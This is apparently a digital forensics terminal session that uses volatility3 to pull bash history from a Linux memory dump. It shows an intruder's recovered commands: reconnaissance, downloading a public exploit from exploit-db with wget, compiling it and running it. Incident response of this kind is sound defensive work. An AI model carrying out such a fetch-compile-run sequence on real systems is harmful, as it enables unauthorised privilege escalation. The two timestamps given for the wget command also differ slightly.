 root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/test-memdump.lime linux.bash |grep wget
PID     Process CommandTime                 Command
4896    bash    2024-03-10 22:32:10.000000  wget https://www.exploit-db.com/download/39166
root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/test-memdump.lime linux.bash |grep "2024-03-10 22:"
PID     Process CommandTime                 Command
4896    bash    2024-03-10 22:32:09.000000  whoami
4896    bash    2024-03-10 22:32:11.000000  uname -a
4896    bash    2024-03-10 22:32:13.000000  wget https://www.exploit-db.com/download/39166
4896    bash    2024-03-10 22:33:38.000000  mv 39166 exploit.c
4896    bash    2024-03-10 22:37:09.000000  gcc exploit.c
4896    bash    2024-03-10 22:37:11.000000  ./exploit.out